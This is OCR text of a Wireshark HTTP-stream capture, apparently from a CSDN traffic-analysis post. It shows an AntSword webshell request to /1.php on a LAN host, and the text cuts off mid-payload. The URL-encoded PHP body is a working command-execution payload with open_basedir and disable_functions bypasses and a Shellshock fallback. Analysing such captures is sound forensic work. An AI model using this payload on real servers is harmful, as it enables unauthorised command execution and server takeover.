 Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · Antsword.pcap
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Opera/9.80 (X11; Linux i686; U; ja) Presto/2.7.62 Version/11.01
Content-Type: application/x-www-form-urlencoded
Content-Length: 4889
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%
24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_p
ush(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24
tmdir%3D%24item.%22%2F.329298b791%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%
3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24t
mdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B
%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_ge
t_contents()%3Bob_end_clean()%3Becho%20%229b7%22.%22675b%22%3Becho%20%40asenc(%24output)%3Becho%20%22eba2%22.%22bf567%22%3B%7Dob_start()
%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22ma569eedd00c3b%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22ucc3f8650c92ac
%22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22e5d0dbe94954b3%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILE
NAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(
substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%
2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem3
2%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr
))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%
40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction
%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darra
y_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%
7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%2
6%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%
20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(f
e('error_log'))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%
7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)
%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5
B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7De
lseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%2
4o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24
fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array
('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))
%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('ant
system'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2
F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3
B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (6890 bytes)
Show data as
ASCII
流 2
查找:
查找下一个(N)
滤掉此流
打印
另存为...
返回
关闭
帮助
CSDN @Peterpan00000